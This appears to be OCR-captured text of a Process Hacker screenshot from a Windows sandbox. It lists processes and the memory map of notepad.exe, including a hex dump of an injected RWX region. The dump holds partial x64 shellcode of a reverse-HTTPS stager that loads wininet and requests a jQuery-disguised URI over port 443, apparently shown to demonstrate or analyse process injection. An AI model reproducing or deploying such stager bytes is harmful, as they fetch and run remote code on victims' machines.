 Process Hacker [93DFFCD3-68C1-4\WDAGUtilityAccount]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network
Name
svchost.exe
ctfmon.exe
ctfmon.exe
svchost.exe
svchost.exe
svchost.exe
spoolsv.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
cexecsvc.exe
Memory Compression
vmcomputeagent.exe
csrss.exe
winlogon.exe
fontdrvhost.exe
dwm.exe
explorer.exe
ProcessHacker.e
taskmgr.exe
cmd.exe
conhost.exe
notepad.exe
CPU Usage: 1.68% Physical m
lParty attack comple
AGUtilityAccount\Des
notepad.exe (1884) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment
Hide free regio Strings... Refresh
Base address Type Size Protec... Use Total WS Private WS Shareable WS
0x7ff86b1f1000 Image: Commit 268 kB RX \Device\vmsmb\VSMB-{dcc079ae-60b... 52 kB 52 kB
0x7ff86ad61000 Image: Commit 308 kB RX \Device\vmsmb\VSMB-{dcc079ae-60b... 124 kB 124 kB
0x7ff865e81000 Image: Commit 44 kB RX \Device\vmsmb\VSMB-{dcc079ae-60b... 28 kB 28 kB
0x7ff85fd11000 Image: Commit 80 kB RX \Device\vmsmb\VSMB-{dcc079ae-60b... 52 kB 52 kB
0x7ff71f0a1000 Image: Commit 164 kB RX \Device\vmsmb\VSMB-{dcc079ae-60b... 152 kB 152 kB
0x22141cc0000 Private: Commit 172 kB RX 172 kB 172 kB
0x22141630000 Private: Commit 172 kB RX 172 kB 172 kB
0x22140950000 Private: Commit 4 kB RWX 4 kB 4 kB
0x22140940000 Private: Commit 4 kB RWX 4 kB 4 kB
0x22140930000 Private: Commit 4 kB RWX 4 kB 4 kB
0x22140920000 Priva
0x22140910000 Priva
0x2213fbb0000 Priva
0x6d565ec000 Priva
0x6d562ec000 Priva
0x6d5626c000 Priva
0x6d55fac000 Priva
0x6d55f2c000 Priva
0x7ff887e53000 Image
0x7ff887e50000 Image
0x7ff887c75000 Image
0x7ff887c73000 Image
0x7ff887a69000 Image
0x7ff88799d000 Image
0x7ff887998000 Image
0x7ff8878e7000 Image
0x7ff8878a1000 Image
0x7ff887715000 Image
0x7ff887527000 Image
0x7ff887434000 Image
0x7ff8870e9000 Image
0x7ff886d63000 Image
0x7ff886ccd000 Image
0x7ff886cc4000
Close
notepad.exe (1884) (0x22140950000 - 0x22140951000)
00000000 fc 48 83 e4 f0 e8 c8 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66 81 78 RAQH.R .B<H..f.x
00000050 18 0b 02 75 72 8b 80 88 00 00 00 48 85 c0 74 67 ...ur......H..tg
00000060 48 01 d0 50 8b 48 18 44 8b 40 20 49 01 d0 e3 56 H..P.H.D.@ I...V
00000070 48 ff c9 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 H..A.4.H..M1.H1.
00000080 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 4c 03 4c 24 .A...A..8.u.L.L$
00000090 08 45 39 d1 75 d8 58 44 8b 40 24 49 01 d0 66 41 .E9.u.XD.@$I..fA
000000a0 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b 04 88 48 01 ..HD.@.I..A...H.
000000b0 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 .AXAX^YZAXAYAZH.
000000c0 ec 20 41 52 ff e0 58 41 59 5a 48 8b 12 e9 4f ff . AR..XAYZH...O.
000000d0 ff ff 5d 6a 00 49 be 77 69 6e 69 6e 65 74 00 41 ..]j.I.wininet.A
000000e0 56 49 89 e6 4c 89 f1 41 ba 4c 77 26 07 ff d5 48 VI..L..A.Lw&...H
000000f0 31 c9 48 31 d2 4d 31 c0 4d 31 c9 41 50 41 50 41 1.H1.M1.M1.APAPA
00000100 ba 3a 56 79 a7 ff d5 e9 93 00 00 00 5a 48 89 c1 .:Vy........ZH..
00000110 41 b8 bb 01 00 00 4d 31 c9 41 51 41 51 6a 03 41 A.....M1.AQAQj.A
00000120 51 41 ba 57 89 9f c6 ff d5 eb 79 5b 48 89 c1 48 QA.W......y[H..H
00000130 31 d2 49 89 d8 4d 31 c9 52 68 00 32 c0 84 52 52 1.I..M1.Rh.2..RR
00000140 41 ba eb 55 2e 3b ff d5 48 89 c6 48 83 c3 50 6a A..U.;..H..H..Pj
00000150 0a 5f 48 89 f1 ba 1f 00 00 00 6a 00 68 80 33 00 ._H.......j.h.3.
00000160 00 49 89 e0 41 b9 04 00 00 00 41 ba 75 46 9e 86 .I..A.....A.uF..
00000170 ff d5 48 89 f1 48 89 da 49 c7 c0 ff ff ff ff 4d ..H..H..I......M
00000180 31 c9 52 52 41 ba 2d 06 18 7b ff d5 85 c0 0f 85 1.RRA.-..{......
00000190 9d 01 00 00 48 ff cf 0f 84 8c 01 00 00 eb b3 e9 ....H...........
000001a0 e4 01 00 00 e8 82 ff ff ff 2f 6a 71 75 65 72 79 ........./jquery
000001b0 2d 33 2e 33 2e 32 2e 73 6c 69 6d 2e 6d 69 6e 2e -3.3.2.slim.min.
un new task
Architec... Description
x64 Background
x64 Background
x64 Container E
x64 Windows C
x64 Console Wi
x64 Client Serve
x64 Client Serve
x64 CTF Loader
x64 CTF Loader
x64 COM Surro
x64 dwm
x64 Windows Ex
x64 fontdrvhost
x64 Usermode
x64 lsass
x64 Notepad
x64 Process Hac
x64 RDP Clipbo
x64 NT Kernel &
x64 runtimebro
x64 Runtime Br
x64 searchhost
x64 services
x64 sihost
00 276 K x64 smss
00 4,472 K x64 spoolsv
Activate Wi
Go to Settings t
Fri